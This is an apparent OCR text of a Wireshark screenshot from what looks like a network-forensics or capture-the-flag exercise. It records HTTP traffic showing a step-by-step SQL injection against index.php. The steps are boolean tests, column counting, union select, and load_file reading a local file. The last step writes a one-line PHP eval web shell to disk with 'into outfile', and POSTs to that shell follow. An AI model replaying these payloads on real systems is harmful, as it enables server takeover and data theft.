 logs.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组详情 宽窄 区分大小写 字符串 load_file
No. Time Source Destination Protocol Length Line-based t Info
118 3.013744 172.16.1.10 172.16.1.55 HTTP 104 HEAD /%20index.php HTTP/1.1
119 3.014154 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
183 25.648961 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=1 HTTP/1.1
184 25.660773 172.16.1.55 172.16.1.10 HTTP 1045 ✓ HTTP/1.1 200 OK (text/html)
188 29.302517 172.16.1.10 172.16.1.55 HTTP 480 GET /index.php?id=1%20and%201=2 HTTP/1.1
189 29.316847 172.16.1.55 172.16.1.10 HTTP 943 ✓ HTTP/1.1 200 OK (text/html)
191 33.498678 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%204 HTTP/1.1
192 33.504214 172.16.1.55 172.16.1.10 HTTP 1044 ✓ HTTP/1.1 200 OK (text/html)
198 37.401946 172.16.1.10 172.16.1.55 HTTP 485 GET /index.php?id=1%20order%20by%205 HTTP/1.1
202 37.429284 172.16.1.55 172.16.1.10 HTTP 885 ✓ HTTP/1.1 200 OK (text/html)
208 43.246123 172.16.1.10 172.16.1.55 HTTP 495 GET /index.php?id=1%20union%20select%201,2,3,4 HTTP/1.1
212 43.254435 172.16.1.55 172.16.1.10 HTTP 1111 ✓ HTTP/1.1 200 OK (text/html)
213 43.266635 172.16.1.10 172.16.1.55 HTTP 450 GET /4 HTTP/1.1
214 43.267067 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
216 47.379247 172.16.1.10 172.16.1.55 HTTP 522 GET /index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4 HTTP/1.1
217 47.407297 172.16.1.55 172.16.1.10 HTTP 1121 ✓ HTTP/1.1 200 OK (text/html)
218 47.422953 172.16.1.10 172.16.1.55 HTTP 477 GET /4 HTTP/1.1
219 47.423448 172.16.1.55 172.16.1.10 HTTP 494 ✓ HTTP/1.1 404 Not Found (text/html)
232 54.385684 172.16.1.10 172.16.1.55 HTTP 588 GET /index.php?id=1%20union%20select%201,%27%3C?php%20@eval($_POST[%22007%22]);?%3E%27,3,4%20into%20outfile%20%27C:/phpstu
236 54.394782 172.16.1.55 172.16.1.10 HTTP 895 ✓ HTTP/1.1 200 OK (text/html)
243 92.865989 172.16.1.10 172.16.1.55 HTTP 1065 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
244 92.868570 172.16.1.55 172.16.1.10 HTTP 962 ✓ HTTP/1.1 200 OK (text/html)
256 97.181327 172.16.1.10 172.16.1.55 HTTP 1075 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
257 97.182299 172.16.1.55 172.16.1.10 HTTP 715 ✓ HTTP/1.1 200 OK (text/html)
270 106.915051 172.16.1.10 172.16.1.55 HTTP 813 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
271 106.916450 172.16.1.55 172.16.1.10 HTTP 507 ✓ HTTP/1.1 200 OK (text/html)
GET /index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4 HTTP/1.1\r\n
Host: 172.16.1.55\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.67 Safari/537.36\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7\r\n
\r\n
[Full request URI: http://172.16.1.55/index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4]
[HTTP request 3/4]
0030 08 05 ef 67 00 00 47 45 54 20 2f 69 6e 64 65 78 ···g··GE T /index
0040 2e 70 68 70 3f 69 64 3d 31 25 32 30 75 6e 69 6f .php?id= 1%20unio
0050 6e 25 32 30 73 65 6c 65 63 74 25 32 30 31 2c 6c n%20sele ct%201,l
0060 6f 61 64 5f 66 69 6c 65 28 25 32 37 43 3a 2f 6e oad_file (%27C:/n
0070 61 6d 65 2e 74 78 74 25 32 37 29 2c 33 2c 34 20 ame.txt% 27),3,4
0080 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
0090 31 37 32 2e 31 36 2e 31 2e 35 35 0d 0a 43 6f 6e 172.16.1 .55··Con
Text item (text), 84 字节 分组: 278 · 已显示: 64 (23.0%)